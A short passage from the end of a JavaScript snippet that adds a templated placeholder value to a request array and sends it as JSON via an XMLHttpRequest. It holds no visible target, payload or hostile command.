    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();